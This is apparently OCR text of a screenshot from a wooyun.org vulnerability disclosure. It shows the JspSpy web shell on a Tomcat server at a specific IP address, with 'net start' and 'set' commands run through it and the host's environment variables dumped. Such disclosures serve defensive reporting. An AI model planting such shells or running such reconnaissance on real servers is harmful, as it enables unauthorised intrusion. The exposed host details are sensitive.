 /manager
JspSpy
211.64.8.40:8080/test/index.jsp
211.64.8.40:8080 (211.64.8.40) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/metadata/proone/Server/Tomcat/webapps/test/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c set Execute
ALLUSERSPROFILE=C:\Documents and Settings\All Users.WINDOWS
CATALINA_HOME=C:\Program Files\metadata\proone\Server\Tomcat
CLASSPATH=C:\Program Files\metadata\proone\Server\Tomcat\bin;C:\Program Files\metadata\proone\Server\Tomcat\common\lib;C:\Program Files\metadata\proone\jre\lib\classes12.jar;C:\Program Files\metadata\proone\jre\lib\tools.ja
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=ZFXY-2371D73258
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
JAVA_HOME=C:\Program Files\metadata\proone\jre
NUMBER_OF_PROCESSORS=8
OS=Windows_NT
Path=C:\Program Files\metadata\proone\jre\bin;C:\Program Files\MetaData\proone\jre\bin;C:\WINDOWS\system32;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\BINN
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 47 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=2f02
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
TOMCAT_HOME=C:\Program Files\metadata\proone\Server\Tomcat
www.wooyun.org